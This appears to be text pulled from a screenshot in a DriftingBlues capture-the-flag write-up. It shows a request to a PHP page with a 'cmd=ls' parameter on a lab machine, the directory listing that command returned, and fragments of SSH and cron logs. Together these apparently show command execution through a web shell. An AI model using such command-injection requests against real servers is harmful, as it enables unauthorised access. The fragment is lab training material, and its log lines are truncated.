 view-source:http://192.168.0.102/adminsfixit.php?cmd=ls
540 adminsfixit.php
541 cr.png
542 drupal
543 eventadmins
544 index.html
545 littlequeenofspades.html
546 phpmyadmin
547 privacy
548 robots.txt
549 secret
550 tickets.html
551 wp-admin
552 from 192.168.0.112 port 32884
553 Nov 15 13:50:07 driftingblues sshd[1080]: Connection closed by invalid user MANIFES
554 Makefile
555 adminsfixit.php
556 cr.png
557 drupal
558 eventadmins
559 index.html
560 littlequeenofspades.html
561 phpmyadmin
562 privacy
563 robots.txt
564 secret
565 tickets.html
566 wp-admin
567 192.168.0.112 port 32884 [preauth]
568 Nov 15 13:51:01 driftingblues CRON[1084]: pam_unix(cron:session): session opened fo
569 Nov 15 13:51:01 driftingblues CRON[1084]: pam_unix(cron:session): session closed fo
570 Nov 15 13:52:02 driftingblues CRON[1090]: pam_unix(cron:session): session opened fo
571 Nov 15 13:52:02 driftingblues CRON[1090]: pam_unix(cron:session): session closed fo
572 Nov 15 13:53:01 driftingblues CRON[1096]: pam_unix(cron:session): session opened fo
573